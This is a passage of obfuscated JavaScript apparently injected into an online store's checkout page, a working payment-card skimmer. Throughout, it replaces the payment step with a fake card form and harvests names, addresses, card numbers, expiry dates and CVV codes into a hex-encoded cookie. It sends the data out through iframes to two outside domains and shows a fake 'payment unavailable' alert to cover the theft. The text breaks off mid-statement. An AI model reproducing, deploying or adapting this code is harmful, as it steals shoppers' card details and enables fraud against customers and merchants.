_0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var 